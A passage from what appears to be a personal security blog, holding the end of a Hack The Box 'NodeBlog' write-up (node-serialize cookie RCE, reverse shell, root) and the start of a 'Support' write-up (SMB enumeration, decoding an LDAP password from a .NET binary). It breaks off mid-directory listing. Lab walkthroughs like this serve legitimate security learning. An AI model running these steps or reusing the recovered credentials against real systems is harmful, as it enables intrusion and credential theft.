
So what can we do now that we have XXE? remember earlier when we sent a malformed packet which revealed the directories of the application? Well, now we can use that information to retrieve the contents of the application files. The payload below retrieves the file ‘server.js’. However, this file could have other names too such as ‘app.js’ and ‘main.js’. The important part is we know the file path. We can play guess who with the filename.
Exploiting Node-Serialize
We can see from the list of imported modules (is ‘imported’ the right term?) that the application is using the ‘node-serialize’ module. Version 0.0.4 of the ‘node-serialize’ module has a “bug” in the ‘unserialize’ function that allows for remote code execution. The snippet below shows that the ‘unserialize’ function is being used to ‘serialize’ the cookie. With this knowledge, we should be able to create a payload and trigger it through our cookie.
--snip-- const serialize = require('node-serialize') --snip-- --snip-- function authenticated(c) { if (typeof c == 'undefined') return false

First, capture an authenticated ‘GET’ request to the root page and send it to the repeater. Next, URL decode the cookie by highlighting it and pressing ‘CTRL, SHIFT + U’. This will allow us to modify it so that we can perform our remote code execution. Using the information found on this site >>HERE<< we can craft a payload to check this vulnerability. The payload below will send 4 ping requests to my host.
We can then set up ‘tcpdump’ to listen on tun0 for ICMP packets. We need to URL encode our payload before we send it by highlighting the cookie value and selecting URL encode all characters. Then we can click send and we start getting ICMP packets hitting our host.
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:37:47.840352 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 60, length 64
11:37:47.840382 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 60, length 64
11:37:48.841281 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 61, length 64
11:37:48.841323 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 61, length 64
11:37:49.843018 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 62, length 64
11:37:49.843041 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 62, length 64
11:37:50.845548 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 63, length 64
11:37:50.845575 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 63, length 64
NodeBlog Foothold
We now have a proof of concept for code execution so let’s use it to get a reverse shell. First, we need our reverse shell but since we’re going to send it as a request, we should play it safe and encode it with base64.
The final payload should look like the payload below. However, you will need to URL encode all the characters. Don’t forget to start your netcat listener before sending the request.
┌──(kali㉿kali)-[~] └─$ sudo nc -lvnp 9001 listening on [any] 9001 ... connect to [10.10.14.126] from (UNKNOWN) [10.129.239.132] 43210 bash: cannot set terminal process group (858): Inappropriate ioctl for device bash: no job control in this shell To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
I am getting some odd error messages about not being able to access the .bashrc file though. Maybe I have messed up the payload. I hope that upgrading our shell will fix it so let’s do that first.
admin@nodeblog:/opt/blog$ python3 -c 'import pty;pty.spawn("/bin/bash")' python3 -c 'import pty;pty.spawn("/bin/bash")' To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
┌──(kali㉿kali)-[~] └─$ stty raw -echo; fg [1] + continued sudo nc -lvnp 9001 admin@nodeblog:/opt/blog$
NodeBlog Privilege Escalation
We already have the password for this user as we were able to brute-force it with Python. However, if we didn’t have it we could have pillaged it another way. You can run ‘mongodump’ from ‘/dev/shm’ and it will dump the mongo database.
admin@nodeblog:/opt/blog$ sudo -l
sudo -l
[sudo] password for admin: IppsecSaysPleaseSubscribe
Matching Defaults entries for admin on nodeblog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on nodeblog:
    (ALL) ALL
    (ALL : ALL) ALL
admin@nodeblog:/opt/blog$ sudo su
sudo su
root@nodeblog:/opt/blog# cat /home/admin/user.txt
cat /home/admin/user.txt
4b7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓8b37
root@nodeblog:/opt/blog# cat /root/root.txt
cat /root/root.txt
964▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓01b
NodeBlog Review
I’m rather tired after this one. I started this at 8:00 am and it is now lunchtime. What do I want to say about this box? I enjoyed NodeBlog but I definitely struggled with it and have lots of questions. Knowing hardly anything about the MEAN stack before starting this box made it harder, but now I feel a bit more equipped to take on more challenges. IppSec’s video does a great job of explaining this box and why it’s vulnerable and now so many things about the MEAN stack make sense to me. I found this box difficult and wouldn’t have had a clue without the walkthrough. That is entirely down to my lack of knowledge. At least now I know the things to look out for when attacking applications built on the MEAN stack. Thanks for NodeBlog IppSec, it rocks!
Hello world and welcome to haxez, today I’m going to attempt to complete the Hack The Box Windows machine Support. The box is rated easy. However, my Windows skills leave a lot to be desired so this should be an interesting one. I might need some… support.
Enumerating Support
As per usual, I first confirmed the box was online. Unfortunately, the machine didn’t respond to pings. I believe that ICMP was disabled (as is the norm on Windows). So, I ran a quick Nmap non-ping scan (-Pn) to confirm the box was online before full aggressive scan mode.
┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo nmap -sC -sV -p- -Pn -O -A --script vuln --reason 10.129.227.255 -oA support
[sudo] password for joe:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 10:38 GMT
Nmap scan report for 10.129.227.255
Host is up, received user-set (0.012s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT      STATE SERVICE       REASON          VERSION
53/tcp    open  domain        syn-ack ttl 127 Simple DNS Plus
88/tcp    open  kerberos-sec  syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-03-12 10:40:46Z)
135/tcp   open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack ttl 127
464/tcp   open  kpasswd5?     syn-ack ttl 127
593/tcp   open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped    syn-ack ttl 127
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp  open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped    syn-ack ttl 127
5985/tcp  open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp  open  mc-nmf        syn-ack ttl 127 .NET Message Framing
49664/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49678/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49705/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016 (87%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (87%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
TRACEROUTE (using port 445/tcp)
HOP RTT      ADDRESS
1   12.13 ms 10.10.14.1
2   12.25 ms 10.129.227.255
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 354.12 seconds
There were a lot of services open. This machine is likely simulating a domain controller. Furthermore, there are no web services listening so we won’t be doing any web attacks for a foothold. Next, I ran enum4linux against the host which didn’t return much useful information. After that, I ran smbclient to see if we could enumerate shares.
┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo smbclient -N -L \\\\10.129.227.255
	Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
	NETLOGON        Disk      Logon server share
	support-tools   Disk      support staff tools
	SYSVOL          Disk      Logon server share
SMB1 disabled -- no workgroup available
For some reason my Parrot virtual machine hates crackmapexec so I’ve switched to a Kali one. I will try to fix it later but for now, I want to focus on the lab. Anyway, here is the result of enumerating Server Message Block (smb) with crackmapexec.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255
SMB         10.129.227.255  445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
We can also enumerate shares this way. It is always good to know multiple tools that perform the same function I suppose. Here, I have used a random non-existing username but haven’t supplied a password. I believe this falls back to an anonymous authentication and allows us to enumerate the shares. Furthermore, something worth noting is that crackmapexec informs us we have read access to IPC$ and support-tools.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -u 'haxez' -p ''
SMB         10.129.227.255  445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB         10.129.227.255  445    DC               [+] support.htb\haxez:
SMB         10.129.227.255  445    DC               [+] Enumerated shares
SMB         10.129.227.255  445    DC               Share           Permissions     Remark
SMB         10.129.227.255  445    DC               -----           -----------     ------
SMB         10.129.227.255  445    DC               ADMIN$                          Remote Admin
SMB         10.129.227.255  445    DC               C$                              Default share
SMB         10.129.227.255  445    DC               IPC$            READ            Remote IPC
SMB         10.129.227.255  445    DC               NETLOGON                        Logon server share
SMB         10.129.227.255  445    DC               support-tools   READ            support staff tools
SMB         10.129.227.255  445    DC               SYSVOL                          Logon server share
Sharing Is Caring
Now that we know we have READ access to support-tools, we can connect to it and have a look around using the tool smbclient. As you can see from the output below, there are a number of zip files and executables. Some of them appear to be tools that we’re familiar with like Putty and Wireshark. However, one of them stands out as it is likely a custom binary. The date on this binary is also different to the others so it does stand out like a sore thumb.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ smbclient -N //10.129.227.255/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jul 20 13:01:06 2022
  ..                                  D        0  Sat May 28 07:18:25 2022
  7-ZipPortable_21.07.paf.exe         A  2880728  Sat May 28 07:19:19 2022
  npp.8.4.1.portable.x64.zip          A  5439245  Sat May 28 07:19:55 2022
  putty.exe                           A  1273576  Sat May 28 07:20:06 2022
  SysinternalsSuite.zip               A 48102161  Sat May 28 07:19:31 2022
  UserInfo.exe.zip                    A   277499  Wed Jul 20 13:01:07 2022
  windirstat1_1_2_setup.exe           A    79171  Sat May 28 07:20:17 2022
  WiresharkPortable64_3.6.5.paf.exe      A 44398000  Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 968680 blocks available
I downloaded the archive using the get command and then extracted it. There were a number of dll files and the executable itself.
We can confirm the type of file this executable is using the file command on it.
┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/user]
└─$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
Decompiling Support Application


As per the official walkthrough, I’m going to use ILspy to decompile the executable. Once decompiled we can see that there are a number of functions. One of the functions is called LdapQuery which appears to be authenticating to the LDAP service on the host support.htb. We now know the name of the host (if we didn’t already from our other tools). We also know that this is somehow authenticating to the LDAP service. It also appears to be using the domain user ‘support\ldap’.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ echo '10.129.178.26 support.htb' | sudo tee -a /etc/hosts
10.129.178.26 support.htb
Within the Protected section we can see ‘enc_password’ which appears contains the encoded password. Unfortunately, we can’t just use this string to authenticate to the LDAP service as the application performs a decoding operation before sending the query to the server.

Fortunately, we also have access to the function that performs the decoding. The ‘getPassword’ section is the formula used to decode the encoded string. If we reverse-engineer this then we should be able to steal the ldap user’s password. Once we have the password, we should be able to gather more information from the system (creds or king).
Cracking The Encoding
I’m not much of a coder, I can write some basic scripts to automate things but if you gave me an operation and asked me to reverse it I would panic and go and hide somewhere. This is something I’m actively working on in my spare time but finding time is difficult. I tried (for a while), to write my own script to perform the decryption. It didn’t work, I then asked ChatGPT to try and fix my script (Bash) and it made it worse. Oddly, it then attempted to write it in Python but the output was wrong. So, I gave up and used the one in the official walkthrough.
Unfortunately, Credit to Official HTB Walkthrough.
import base64
from itertools import cycle

enc_password = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
key2 = 223
res = ''
for e,k in zip(enc_password, cycle(key)):
    res += chr(e ^ k ^ key2)
print(res)
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo python3 decrypt.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz

Wine and Wireshark
This script, when run will output the decoded password. Hopefully, we can use it to perform some more enumeration against the machine. I feel defeated. I do like the way IppSec solved this. In his video, he captures the traffic (generated by the executable) with Wireshark. That way you don’t have to decode it as you capture the password after it has been decoded and sent in the query to the server. I was able to replicate this approach after jumping some frustrating hurdles to get various things set up (Wine and Wine-Mono). Oddly, I wasn’t able to see DNS requests on the ‘any’ interface.
Support Further Share Enumeration
Now that we have the domain (support), the username (ldap), and the password (nvEfEK16¹aM4$e7AclUf8x$tRWxPWO1%lmz), we can use crackmapexec again as an authenticated user and see if we have access to additional shares.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -d support -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
[sudo] password for kali:
SMB         10.129.227.255  445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support) (signing:True) (SMBv1:False)
SMB         10.129.227.255  445    DC               [+] support\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB         10.129.227.255  445    DC               [+] Enumerated shares
SMB         10.129.227.255  445    DC               Share           Permissions     Remark
SMB         10.129.227.255  445    DC               -----           -----------     ------
SMB         10.129.227.255  445    DC               ADMIN$                          Remote Admin
SMB         10.129.227.255  445    DC               C$                              Default share
SMB         10.129.227.255  445    DC               IPC$            READ            Remote IPC
SMB         10.129.227.255  445    DC               NETLOGON        READ            Logon server share
SMB         10.129.227.255  445    DC               support-tools   READ            support staff tools
SMB         10.129.227.255  445    DC               SYSVOL          READ            Logon server share
I did some more digging around on the shares, specifically SYSVOL as I’ve heard it’s possible to get more credentials that way. Unfortunately, I didn’t find much or perhaps I did but didn’t know what I was looking for. Anyway, I think it’s time to change my approach and come at it from a different angle.
┌──(kali㉿kali)-[~]
└─$ sudo smbclient -U support/ldap \\\\10.129.227.255\\SYSVOL
Password for [SUPPORT\ldap]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat May 28 07:01:45 2022
  ..                                  D        0  Sat May 28 07:01:45 2022
  support.htb                        Dr        0  Sat May 28 07:01:45 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \> get support.htb
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \support.htb
smb: \> cd support.htb
smb: \support.htb\> dir
  .                                   D        0  Sat May 28 07:09:54 2022
  ..                                  D        0  Sat May 28 07:01:45 2022
  DfsrPrivate                      DHSr        0  Sat May 28 07:09:54 2022
  Policies                            D        0  Sat May 28 07:01:56 2022
  scripts                             D        0  Sat May 28 07:01:45 2022
                4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\> cd scripts
smb: \support.htb\scripts\> dir
  .                                   D        0  Sat May 28 07:01:45 2022
